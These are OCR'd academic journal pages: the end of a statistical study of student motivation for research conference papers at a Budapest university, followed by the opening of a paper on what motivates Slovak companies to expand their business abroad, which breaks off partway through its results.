When analyzing the answers with descriptive statistics, I can point out that the students selected the following three reasons for SSA involvement, both in the analyzed grouping and overall: getting to know an interesting problem/field of science, preparation for writing a thesis or degree assignment and the opportunity for professional success and acknowledgement. The development of presentation skills, earning extra points for continuing education (Master's degree studies and a Ph.D.) and research experience were considered to be of average importance. The students regarded the presentation of an academic work conducted earlier, earning extra points for a study grant (faculty, professional, university and international grants) and the hope for the financial contribution that accompanies the prizes as the least important factors. The reasons of least important are feasible. It is only a small number of students who already have previous academic work, and an SSA paper is the first, more serious assignment that most of them encounter outside their lectures. Our personal experience also supports the argument that students are not aware of the different types of student grants, the conditions of getting such grants and how to apply for them. Besides, the SSA paper is not counted as an extra point in every student grant; therefore, it is clear that this aspect motivates

them less. It is a good sign, however, that the thirst for professional knowledge and gaining professional knowledge are among the most important motivational factors, accompanied by the practical reason that a high-quality SSA paper can be the basis of a thesis or degree assignment in a couple of semesters.

By comparing the results with a homogeneity test (χ2-test), I find that the reasons given by students who already participated in the SSA and those who intend to significantly differ in several aspects (χ2=58.05; df=8; p=0).

Besides, as there were many (68) students among the ones who already submitted an SSA paper and were planning to participate in the future as well (120 students), it is worth analyzing the reasons of each of these groups separately as well and comparing them with the reasons of students who are not yet involved in SSA but are planning to be so in the future (Figure 2).

I divided the students who indicated their past involvement or plans about future involvement into the following groups, and then carried out the respective homogeneity tests (χ2-test):

Group A: Students who already participated in SSA: 120 students
Group B: Students who already participated in SSA and are planning to do so again: 68 students
Group C: Students who have not yet participated in SSA but are planning to do so: 110 students



Figure 2

The reasons for preparing an SSA paper – among the ones who already participated and those are planning to do so – the occurrence rate of each answer is compared to all the answers

The χ2 test results (Group A-B: χ^2 =45.08; Group A-C: χ^2=39.85; Group B-C: χ^2 =104.76 (df=0, p=0)) confirms the presupposition suggested by the chart here as well.

It is evident that there are significant differences among the reasons of each group. On one hand, the values are above average for students participating in their second SSA for different reasons compared to their first SSA (group A vs. group B); on the other hand, those who are planning to do an SSA have very different reasons from those who have already participated but are not planning to do so again (group C vs. group A) and also from the ones who have already participated and are planning to do so again (group C vs. group B). In the following points, without presenting the results in detailed numbers, we aim to introduce the most important conclusions that served as a basis for setting up our further and more complex aspects of analysis:

1) Those who have already prepared an SSA paper (group A), not considering if they want to do it again or not, selected preparation for writing a thesis or degree assignment as the most important reason. Besides this, they picked the following reasons: getting to know an interesting problem/field of science, professional success and earning extra points for continuing education in high numbers. These students are more motivated than the average university student is, as they have applied for the SSA conference, which requires a lot of extra work; however, it can be supposed that they regarded the completion of their SSA paper as a pre-task for writing their thesis, and they had lost their further motivation after preparing a successful SSA paper.

2) Those who have prepared an SSA paper and are planning to do so again (group B) selected the following as their main reasons: getting the opportunity for professional success and acknowledgement, getting to know an interesting field of science and research experience; this is, of course, besides the thesis preparation, which was picked by everybody as a practical motivational factor. These students have become enthusiastic about the academic/scientific work and they wish to experience success and the thrill achieved by research and recognition. They are the ones who are to be counted within higher level (MSc, Ph.D.) education.

3) Not surprisingly, the motivation of those who do not yet know the SSA system (group C) almost completely coincides with that of the first group: with the additional emphasis on earning extra points for continuing education and developing their presentation skills as well. These students have an open and curious attitude towards their oncoming SSA work, and we, as instructors should keep to the goal of moving as many of them as possible to group B after they have finished their first SSA paper and encouraging them to carry on their professional/academic work.

According to the deductions above, the students of group B can be regarded as the most motivated, talented and valuable in terms of providing new instructors for the faculty; therefore, we analyzed this group and the differences among the reasons of participating in the first and successive SSAs in a more detailed way.

Sixty-eight students filled out the questionnaire who answered 'yes' to questions 10 and 14; they were the ones who have already participated in an SSA conference and were planning to do so again. These students answered both questions 11 and 16 on the questionnaire. The cause of 1st SSA' bars of Figure 3 indicate students' reasons for participating in their previous (usually their first) conference whilst the cause of 2nd SSA' bars show why they would participate in their next (planned) SSA conference. The post and prior answers of the students effectively point out the changes in their motivation after the first SSA conference.



Figure 3
The reasons of students in group B for participating in the SSA for the first and second time

The $\chi 2$ test confirms the presupposition suggested by the chart here as well: the two samples significantly differ from each other ($\chi 2=51.36$; df=8; $p=0$).

Concerning the second SSA, the students regard the following as

less important[3]**:** earning extra points for continuing education (5); development of presentation skills (3); preparation for writing a thesis or degree assignment (4)
more important: financial reward[4] (8); professional success (6); research experience (9); earning extra points for a study grant (7); getting to know an interesting problem (2); presentation of an academic work conducted earlier[5](1)

The order of the aspects is also in order of importance, moving from the biggest difference towards the smallest one. By analyzing the 68-element even sample (prior and postal condition), we used the McNemar test to show that the following factors changed significantly (at a significance level of 0.05):

[3] The brackets contain the number of the choice of answer given to question 16 in Table 2

[4] The first three places receive a financial contribution at the BME, and corporate and faculty (etc.) special prizes are also awarded.

[5] Practically this often means that the student carries on his/her work introduced in the first SSA paper, and develops it further in his/her second SSA.

The role of the reasons has significantly…

Increased	**Decreased**
Financial reward (p=0.001)	Earn extra points for continuing education (p=0)
Professional success (p=0.011)	
Research experience (p=0.041)	

The data above suggest that the students usually do their second SSA because of research experience and the prospects of professional success, while it is not a negligible factor that the successful papers receive a financial reward. Not being a principal aspect, but due to the current rates of student grants besides the low levels of social financial student contributions, many students warmly welcome the several ten thousand forints won with an SSA paper, which, as our survey suggests, represents a significant motivating factor in terms of their participation for the second time. The fact that earning extra points for continuing education is no longer important for the second SSA indicates that the student does not regard his/her second SSA as a 'compulsory' action after already having done one before. Despite this aspect, the weighted consideration of SSA for MSc and Ph.D. admissions, study programs and study trips abroad could be encouraged if somebody participated several times in SSA during his/her university years.

In regards to different life situations and aims, I investigated the reasons of group B with a division to Bachelor's and Master's degrees as well. (Figure 4) In the group, there are 38 students studying for their Bachelor's and 30 studying for their Master's degree. When analyzing the reasons of Bachelor's and Master's students for the prior and successive SSA, I found that there is no significant difference only among the reasons for participating in the successive SSA ($\chi 2$=11.231; df=8; p=0.189).

Figure 4 shows that there is a difference among the reasons of the first and successive SSAs, and the reasons of Master's degree students. Certain tendencies are evident. Research experience becomes more and more important as the studies progress. The first Bachelor-level SSA is followed by the second Bachelor-level SSA, and the value is the highest in the case of the second Master's-level SSA. It can be clearly seen that, as the students more seriously engage in their studies and the extracurricular SSA task, research experience, the opportunity for professional success and getting to know an interesting problem become more important.

Nevertheless, when examining each difference from the students' educational level with a McNemar test, the results suggest that the motivational factors mentioned previously are important for the Bachelor's students, but the situation is slightly different for Master's students.

It is an interesting fact that BSc students are especially enthusiastic and they would be happy to get to know interesting fields or would earn extra points for a study grant with their second SSA, while MSc students do not share these characteristics; this may also be traced back to the issue that the education is not practical enough.

Significant reasons of BSc students

Earning extra points for continuing education (🡻, p=0.002)

Earning extra points for a study grant (🡹, p=0.004)

A financial reward (🡹, p=0.004)
Getting to know an interesting field (🡹, p=0.008)

Research experience (🡹, p=0.039)

Significant reasons of MSc students

Earning extra points for continuing education (🡻, p=0.001)



Figure 4
Students belonging to group B, divided into Bachelor and Master categories

When compared with their BSc fellows, MSc students seem more disillusioned in terms of the preparation for the thesis, improvement of presentation skills and earning different extra points. Fortunately, research experience has become the main decisive factor on both educational levels as these students have been 'infected' in a good way, as they caught the 'fever of doing research', and they are willing to prepare their second SSA paper. The poor financial condition of the students is marked by the fact that the financial reward becomes more and more important for them as their studies progress. However, while the BSc students, based on the results above, are quite unlikely to be aware that they can get financial rewards/compensation for achieving good results at SSA, they are not motivated by this factor: Master's degree students know about this benefit as well. (This can be simply explained by the fact that they have spent several years at the university, know how the system works and have more information than their fellow BSc students due to their greater involvement. The majority of the students that were analyzed had attended the BME prior to their MSc studies as well). In the case of the second SSA, financial compensation becomes important for students of both educational levels.

2.1.2 The Cross-Table Analysis of Student Characteristics

In my research, I aimed to better get to know the students joining SSA and participating in the conference. For this, I measured the variables of the questionnaire on a nominal scale and analyzed the correlation between every pair with the help of cross-tables. The significance level of the Pearson value from the $\chi 2$ test helped to deduce whether the two variables were dependent or independent from each other (Table 3). If the value is smaller than 0.05, which is the generally accepted value in such research, then there is a significant relation between them. To analyze the strength of the relations, I chose Cramer's V association method as it is regarded as more reliable than other coefficients and can be used in case of any cross-tables. In the majority of the analysis, Cramer's V equals the Φ value as I have nominal 2x2 tables due to the yes/no options of the questionnaire. The value indicating the strength of the relationship can be between 0 and 1, with zero (0) indicating the lack of any correlation, and one (1) representing a strong correlation between the variables.

Table 3

The results of the χ^2 analysis of different student groups and characteristics (df=1)

	group A			**groups B+C**			**groups A+B+C**		
Q*	χ^2	*p*	Cr.V.	χ^2	*P*	Cr.V.	χ^2	*P*	Cr.V.
1.	5.353	0.021	0.116	10.321	0.001	0.161	18.209	0	0.214
2.	1.453	0.228	0.060	6.826	0.009	0.131	0.705	0.401	0.042
3.	6.771	0.009	0.130	4.498	0.034	0.106	3.674	0.055	0.096
4.	52.671	0	0.363	10.416	0.001	0.161	42.864	0	0.327
5.	26.744	0	0.259	8.976	0.003	0.150	16.115	0.003	0.201
6.	31.066	0	0.279	8.691	0.003	0.147	24.940	0	0.250
7.	14.635	0	0.191	10.894	0.001	0.165	13.004	0	0.180
8.	8.391	0.004	0.145	0.092	0.762	0.015	5.525	0.019	0.118
9.	0.178	0.673	0.021	10.025	0.002	0.158	3.421	0.064	0.092
10.	0.956	0.328	0.049	58.369	0	0.382	37.955	0	0.308
11.	0.060	0.806	0.012	26.247	0	0.256	9.089	0.003	0.151
12.	31.378	0	0.280	55.610	0	0.373	46.653	0	0.342
13.	0.108	0.743	0.016	11.702	0.001	0.171	6.404	0.011	0.127
14.	3.085	0.079	0.088	0.058	0.810	0.012	0.292	0.589	0.027
15.	0.560	0.454	0.037	0.050	0.822	0.011	0.098	0.755	0.016
16.	0.061	0.970	0.012	1.381	0.501	0.059	0.773	0.679	0.044

*Questions in Table 3: 1. Member of a CAS[6]; 2. Active athlete; 3. Doing social work; 4. Reading academic books; 5. Visiting the library; 6. Getting a student grant; 7. Participated in the NCSS[7]; 8. Participated in the ESET[8]; 9. Already studied abroad; 10. Planning to do the ESET; 11. Planning to

6 CAS: the "College for Advanced Studies" is a special college for talented students

7 NCSSS: National Competition of Secondary School Studies

8 Participated in a university case study competition (ESET, TIMES, etc.)

study abroad; 12. Planning an academic career; 13. Education type (BSc/MSc); 14. Living in a dormitory; 15. Sex (male/female); 16. Financial status

By analyzing the voluntarily admitted study results with the non-parametric Mann-Whitney test, I found that the study results of the examined groups were significantly larger than those who were respondents but were not involved at all in the SSA. (Table 4)

This result is not surprising as it is generally the better students who set out to prepare (or plan to prepare) an SSA paper and defend it in a public conference.

Table 4

Grade point average (GPA) of the involved groups

group A			**groups B+C**			**groups A+B+C**		
Z	*p*	GPA BSc/MSc	Z	*p*	GPA BSc/MSc	Z	*p*	GPA BSc/MSc
-8.086	0	3.45/4.05	-2.924	0.003	3.55/3.75	-6.902	0	3.37/3.83

Table 5 summarizes the conclusions that were have drawn from Table 3 and Table 4. I grouped the student characteristics from Table 3 and Table 4 into three categories: professional commitment, study results and the students' financial status. (According to the results, leading an active social life (Q2, Q3, Q14.) does not influence the students' participation/intention to participate in SSA.)

Table 5

The grouping of the student characteristics

Professional commitment	Study results	Financial status
Member of a student college	**Visiting the library**	**Getting a student grant**
Reading academic books	**Getting a student grant**	Living in a dormitory
Visiting the library	Participated in the NCSS	Financial status
Participated in the ESET	Studied at a university abroad	
Planning to do the ESET	Planning to study abroad	
Planning an academic career	**GPA**	

I used bold letters to highlight the factors in which we experienced an at least weak-average correlation based on the data of Table 3 and Table 4.

As we can see Students' financial status is not a very influencing factor. However, characteristics pertaining to professional commitment and university results appear to be significant in the case of students who are engaged in SSA. These students are more hard-working, interested, have better study results and are, by all means, more talented than an average university student is. They all have an interest in their profession and constantly and self-consciously prepare both for general classes (by using the library and reading academic books) and for extracurricular activities (student college, self-conscious preparation for an academic career). Of course, this attitude is reflected by their GPA and the student

grant related to that. The student grant, however, is not the reason but the consequence of their higher level of interest. Concerning the participation (and planned participation) in case study competitions and studying abroad, I mainly experienced a weak significance in each subgroup depending on each group. On one hand, this refers to the fact that the students are informed about these opportunities only incidentally or from their own inquiry, possibilities or network, in many cases even by chance, and they plan to participate accordingly. On the other hand, the students who have already participated in SSA will not share their capacities and will rather stay away from otherwise less-advertised case studies and other competitions that are regarded as less useful. The 'weak' level of significances fundamentally indicates that improvement would be needed. The Colleges for Advanced Studies, for example, could oblige their members to prepare an SSA paper, while the faculty could increase the number of academic books and conference participations among the prizes, thus, improving the professional interest of the students (which they basically already have). Additionally, we could also award the students doing SSA with extra points for the applications of exchange programs, etc. I did not experience major differences in terms of the education levels. It can be noted, though, that a somewhat stronger (rather average than weak) significance was present concerning CAS membership, the student grant and the NCSSS in the group of Master's students who were planning an SSA. This refers to the fact that Master's students take prior professional preparation somewhat more seriously, and a 'real' SSA paper is created from the 'planned ones' with a bigger proportion in their case than in the case of their more enthusiastic but professionally less experienced Bachelor fellow students.

Conclusions and Further Research Directions

In the article, I interpreted the process of talent-nurturing in higher education as a key process of education quality management, and we analyzed the SSA movement as a tool for realizing talent-nurturing. The Budapest University of Technology and Economics has great traditions of SSA work. Therefore, a suitable amount of experience and data is available to determine the motivations of the involved students with the help of statistical analytical methods. On one hand, I aimed to reveal what reasons motivate the students to join SSA once or several times, and to see if the students participating in this particular form of talent-nurturing share any common characteristic features.

In this research, it became evident for me, that talent-nurturing is an important element of the services of a quality university: it is a key process. The BME SSA system of our university works well in the basics as a main tool of talent-nurturing; however, minor changes and alterations are needed in order to increase efficiency and to reach out to even more students. I showed that students do SSA because of various reasons: their main motivations are to get to know an interesting problem field, earn the opportunity for professional success and acknowledgement, and prepare for a thesis/degree assignment. I found differences

between the reasons of the first and second SSA; although research experience already becomes an important factor in this case, I have mentioned that the financial reward and the rate of the rewards are equally important. The only bigger difference between Bachelor's and Master's students was that the older, more mature and more experienced Master's degree students prepare more consciously for their professional and/or academic career, and they regard the SSA as a tool for this conscious preparation. I pointed out that students participating in SSA share common characteristics, and these are mainly of professional or academic nature, as I did not find significant corresponding aspects for their community/social life.

After having proved my suppositions with the methods of mathematical statistics and knowing the characteristics, reasons and their correlation, I introduce the following proposals: I suggest that Bachelor's and Master's degree students should be separated, and we should audit and reward them in separate sections in the SSA conference. It would be advisable to prepare and standardize a system about how to consider SSA participation and SSA competition places for student grants, exchange and study trips and Master's and Ph.D. admissions. I deem it justified to consider because students have participated in SSA more than once. I propose that the faculty should adopt an intensive internal marketing activity to promote SSA in which we should raise students' attention about the issues that were previously mentioned. This research did not analyze if students were satisfied with how the SSA system worked, as a process, but I believe that it would be worth addressing this topic. For the future, the Department of Management and Corporate Economics plans to examine if the SSA system (as a fundament of our talent-nurturing system) could be improved in a technical manner by using the methodology toolkit of the Total Quality Management-based quality assurance system of the faculty.

References

[1] Balogh, L.: The Talent-Nurturing Programme of the University of Debrecen, Educatio, XVIII/1, 2009, pp. 174-187

[2] Bálint, J., Polónyi, I., Siklós, B.: The Quality of Higher Education, Higher Education Research Inst. Bp. 2006, pp. 11-14

[3] Bérces, R.: The Support of Quality-oriented Higher Education with Modern Valuation Methods, PhD dissertation, BME, 2004, pp. 60-72

[4] Bodnár, G.: Talent-Nurturing in Higher Education, In: Kun Á., Takács I. (edited): Teachers' Manual for Talent Nurturing, Typotex Publishing, Bp., 2014, pp. 7-18

[5] Finna H.: Increasing Employment Opportunities and Motivation among Fresh Graduates with Atypical Solutions, In: Topár J. (edited): The Current Issues in Technical Management, Műszaki Kiadó, Bp., 2012, pp. 243-259

[6] Gholami, M. H. et al: Investigating the Influence of Knowledge Management Practices on Organizational Performance: an Empirical Study, Acta Polytechnica Hungarica, Vol. 10, No. 2, 2013, pp. 205-216

[7] Heidrich, B.: The Student-based Approach of Service Quality in Higher Education, Hungarian Quality, Vol. 19, No. 12, 2010, pp. 6-22

[8] Heller, K. A.: Identification: an Integral Part of Gifted Education, In: Ziegler A. et al.: Gifted Education as a Lifelong Challenge, LIT Verlag, Berlin–Zürich–Münster, 2012, pp. 81-95

[9] Jäckel, K.: Frontline Audit in Higher Education: Exploring Conflicts at Higher Education Institutions, Ph.D dissertation, Szent. István University, 2010, pp. 36-42

[10] Kövesi, J., Tóth, Zs. E., Jónás, T.: How Much is Intellectual Capital Worth for the Organization?, Acta Oeconomica, Vol. 62, No. 1, 2012, pp. 65-91

[11] Kövesi, J., Tóth, Zs. E.: Supporting Efforts to Measure Intellectual Capital through the EFQM Model, Periodica Polytechnica Social and Management Sciences, Vol. 16, No. 1, 2008, pp. 3-12

[12] Kun, Á., Takács, I.: Instructors' Manual for Talent-Nurturing, Typotex Ltd., Budapest, 2014, p. 106

[13] Nftv: The CCIV. Law about National Higher Education from 2011, Magyar Közlöny (118), Bp., 2014, pp. 12862-12869

[14] Ritzer, G.: The McDonaldization of Society - Revised New Century Edition, Pine Forge Press, Thousand Oaks, CA, 2004, p. 312

[15] Subotnik, R. F., Stone, K. M., Steiner, C.: Lost Generation of Elite Talent in Science, Journal of Advanced Academics, Vol. 13, No. 1, 2001, pp. 33-43

[16] Sundbo, J.: The Service Economy: Standardization or Customisation?, The Service Industries Journal, Vol. 22, No. 4, 2002, pp. 93-116

[17] Tóth, P.: The Role of Individual Differences in Learning, Acta Polytechnica Hungarica, Vol. 11, No. 4, 2014, pp.183-197

[18] Tóth Zs E, Jónás T.: Enhancing Student Satisfaction Based on Course Evaluations at the Budapest University of Technology and Economics, Acta Polytechnica Hungarica, Vol. 11, No. 6, 2014, pp. 95-112

[19] Weinert, F. E., Helmke, A.: Der gute Lehrer: Person, Funktion oder Fiktion?, In: A. Leschinsky (edited): Die Institutionalisierung von Lehren und Lernen. Beiträge zu einer Theorie der Schule, Betz, Weinheim, 1996, pp. 223-233

Internationalization of Entrepreneurship - Motivating Factors: Case Study of the Slovak Republic

Mariana Dubravská[1], Ladislav Mura[2], Rastislav Kotulič[1], Jaroslav Novotný[3]

[1] Faculty of Management, University of Prešov in Prešov
Konštantínova 16, 080 01 Prešov, Slovakia
E-mail: mariana.dubravska@unipo.sk; rastislav.kotulic@unipo.sk

[2] Faculty of Economics, J. Selye University in Komárno
Bratislavská cesta 3322, 945 01 Komárno, Slovakia, E-mail: mural@selyeuni.sk

[3] Dubnica Institute of Technology in Dubnica nad Váhom
Sládkovičova 533/20, 018 41 Dubnica nad Váhom, Slovakia
E-mail: novotny@dti.sk

Abstract: The goal of this paper is to identify the factors motivating Slovak companies by the internationalization of their business activities. Based on methodology, we have searched the factors influencing specific Slovak companies operating in foreign markets and tested for statistically significant differences among the individual factors that motivate Slovak companies for the internationalization of their business activities. In the majority of factors, the influence was proven by the companies managers. The relationship between the examined factors and the level of foreign trade activities, expressed by foreign sales volume, was tested. Thru the foreign working experience of business management, the relationship was confirmed. At the same time, it is possible to identify that there is no statistically significant difference, among the individual factors, that motivate Slovak companies for the internationalization of their business activities.

Keywords: internationalization; business; motivation factors; Slovak Republic

1 Introduction

At the beginning of 21st Century, the development of business activities was connected with an enterprises penetration into foreign markets. Internalization offers new opportunities for the enterprise. On one hand, it enables an increase of their income, due to the increasing volume products and services, on the other hand, it enables a decrease of the costs, searching for possibilities in world

markets and the possibilities of the resource optimization in enterprises. The process of globalization and internationalization belongs to the most important factors of international business development [14, 22].

Market globalization and production internationalization are the most significant features of the world economic development of the last decade. Globalization impacts have changed the rules of global competition radically. With the growth of market globalization, corporations and firms have found that they are strongly linked to foreign consumers [2], competitors and suppliers. Internationalization involves the expansion of global markets, institutions, certain norms and a process progressively reducing the purely domestic sphere of politics [18]. Internationalization deals with expansion across space and time. Researchers have framed internationalization as market growth and expansion through foreign direct investment (FDI) Competing space–time conceptions in consumers', authors' and societies' stories interact with managerial narratives [17] to affect international product and task environments [8]. Internationalization arises from entrepreneurial firms encompassing high levels of innovation and proactive policies [6]. The globalized competitive environment requires the firms to respond quickly to the consumers´ needs and problems for which they should have adequate knowledge [9]. Employees' tasks always change according to the reengineering of the business processes. The management of changes, access requests, departing employees and other problems are usually not included in the strengths of today's companies [13].

2 Theoretical View on the Regional Development in Relation to Foreign Direct Investments

Joint ventures have expanded beyond the borders of national economies leading progressively, to the internationalization of entrepreneurship.

Distinction	**Activity**	**Level**
Trade	Export	Commercial
Agreements	Licenses	Contractual
Shareholding	Formation of consortia	Participatory
Integration	Direct production investments	Integrating
Autonomy	Formation of the other firms in all phases of the business activities	Autonomous

Figure 1
Motives of the internationalization of entrepreneurship

Business internationalization presents an overrun in its business activities over the national boards. We considered these factors as basic factors influencing business internationalization:

- Opening of the national economies of individual countries
- Trends in national and international competition
- Sharply increasing expense on the research and development, shortening of the life cycle of the products and technologies (high level of the innovations)
- High capital requirement
- Improving of the transportation conditions and relative decrease of the transportation costs
- Development of the information and communication technology
- Enlargement and deepening of the services suitable for
- internationalization [19]

The most mentioned factor influencing business internationalization seems to be finance. Companies not expecting higher incomes in domestic markets, decide to transfer their business activity abroad. Motives of enterprises that have decided for internationalization of their business activities can be divided into two groups:

1) Proactive motives

2) Reactive motives (according to the activities of the individual enterprises).

Proactive motives are:

- Profit and growth of the company
- Initiative managers
- Unique product
- Potential foreign market
- Economies of scale
- Tax relief

Reactive motives are:

- Competitive pressure
- Limited size of the domestic market
- Overproduction
- Not initiated demand from abroad
- Expansion of the sale of seasonal products
- Proximity to foreign customers [4]

The Slovak Republic can be characterized as a small open economy. This results not only in the fact that any development in the world is significantly reflected on the Slovak economic development but also in the fact that the Slovak economy is open to the movement of international capital in the form of investments (FDI) as well as in the form of portfolio investments (PFI).

The globalization phenomenon resulted in the strengthening of the movement of the international capital in the 1990s, which manifested in an intense inclusion of small open economies in the globalization process [5, 15].

The international movement of capital has the same base causes, as the capital movement, within the economy or economic group [3]. Attracting a foreign investor to capital manifestation in the Slovak market is not an easy task and requires the fulfillment of positive evaluations of six basic criteria; economic strength, entrepreneurial ethics, level of integration into the world economy, compliance with the law, investment climate and political stability. Another significant indicator of the economic stability considered by foreign investors is the relation between the current account deficit and the gross domestic product of the country. The foreign investor strives either for the domestic (local) market or a share on the world market. In the first case, exports are minimal and the foreign company competes only on the domestic market which probably results in the creation of a monopoly that has known disadvantages for the economy of the host country. In the second case, exports are maximum and the foreign company competes with other companies in the world market which leads to the company expanding the production and invests in new technologies and innovations which results in the higher quality of goods and services [11, 23].

3 Methodology and Data

The goal of this paper is to identify the factors motivating Slovak companies for internationalization of their business activities and to recognize if Slovak corporations are motivated by the same factors for the internationalization of their business activities. Material used for the elaboration represent primary and secondary sources. Primary sources are the data gained by a questionnaire survey. The target group were the largest companies of the chosen industry in the Slovak Republic. These companies cover almost 80% of the all production in the chosen industry. The questionnaire was formed from the viewpoint of the company strategy, internationalization forms, sale of their products in foreign markets as the identification of reasons of their foreign business activities. The following hypothesis was determined by the elaboration of this paper: We assume that companies of chosen industry are motivated by the same factors by the internationalization of their business activities.

We have defined ten factors influencing foreign business activities: business management interest in the territorial expansion, insufficient domestic demand, growing competitiveness in the domestic market, demand on the foreign market, an effort to build perspective foreign market position, the success of the competition in the foreign markets, acceptance of internationalization as a current trend in a globalizing world, company engagement in multinational network, working experience of the company's management in the international markets and the lack of subcontractors in the domestic market.

In reference to verify the qualitative signs of the development and present state of international business of the chosen industry in Slovakia, we used the $\chi 2$ test and the Friedman test. A chi-square test (1), also referred to as $\chi 2$ test is any statistical hypothesis test in which the sampling distribution of the test statistic is a chi-square distribution when the null hypothesis is true. Test criterion for verifying the null hypothesis H_0:

$$\chi^2 = \sum_{i=1}^{r} \sum_{j=1}^{c} \frac{(E_{ij} - T_{ij})^2}{T_{ij}} \tag{1}$$

As for small, sparse or unbalanced data, the exact and asymptotic *p*-values can be quite different and may lead to opposite conclusions concerning the hypothesis of interest, if appropriate, the Fisher test was used.

Friedman test (2) is nonparametric analogy of the two-factor analysis of variance with one observation in subclass. Input data are arranged into the matrix of m rows and n columns. Test statistic of the Friedman test:

$$F = \frac{12 \times m}{n \times (n+1)} \times \sum_{j=1}^{n} \left[\sum_{i=1}^{m} T_{ij} - \frac{n+1}{2} \right]^2 \tag{2}$$

If the P- value is lower than chosen level of significance (usually 5% = 0.05), we reject the zero hypothesis. If the P- value is equal or higher than chosen level of significance, we cannot reject a zero hypothesis.

4 Results

More business enterprises lay stress on international opportunities, innovation activities and competitive advantages. From this viewpoint, their activities are affected by the factors and reasons regarding adaptation to the foreign market. At the present time, the process of internationalization and globalization is expressed by the group of strong entrepreneurial subjects which operate in the international environment and they represent competition for the domestic entrepreneurs [12, 20, 22].

The survey was conducted with a questionnaire during the period of August 2013 through December 2013. The target group were companies of a chosen industry that cover almost 80% of the all production in the chosen industry in Slovakia. The research sample consists of 62% companies with foreign investments and 38% companies without foreign investments. The development of business activities aims at achieving the basic motivation of all enterprises with effort how to entry the foreign market. A key element of the internationalization process concerns where and how a company chooses to do business outside its own country [19]. Figure 2 presents some forms of international activity of the searched companies.



Figure 2
Forms of internationalization activities in the chosen companies in the Slovak Republic

By the internationalization process companies seek to increase the share in foreign markets. 85% of researched companies declared that their volume of sales in foreign markets increased during the searched period (years 2010-2013). 69% of those companies sampled declared satisfaction with their foreign business activities. Furthermore, all companies stated that they operate in foreign markets regularly.

Factors indicating possible motives of operating on the international market clarify the issue of internationalization of the entrepreneurship. Research indicates that the main factors influencing our researched companies by internationalization of their business activities are management interest in territorial expansion, the success of the competition in the foreign markets and an effort to build perspective foreign market position. On the other hand, the less motivating factor by internationalization of their activities is the lack of subcontractors in the domestic market.

A firm's decisions, concerning the selection, entry and operation on the foreign market are related with the philosophy of business management oriented on the

expansive goals and territorial expansion focused on the optimal goods and services location on the foreign markets. By an effort to gain expansive business goals, business management has to concern coincidence between internal sources and the business possibilities and external conditions influencing further enterprise development. 69% of all searched companies declared that business management interest in the territorial expansion was the factor with a significant impact on their operation in the foreign markets. In all, 8% of all enterprises defined this as a factor with a medium impact and the rest 23% of companies considered this factor as a factor with low or minimal impact on their foreign business activities.

